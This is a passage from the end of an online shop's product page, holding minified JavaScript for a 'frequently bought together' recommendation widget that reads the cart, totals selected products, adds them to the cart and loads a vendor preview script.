      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'frequently-bought.boosterapps.com/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



</body>
</html>
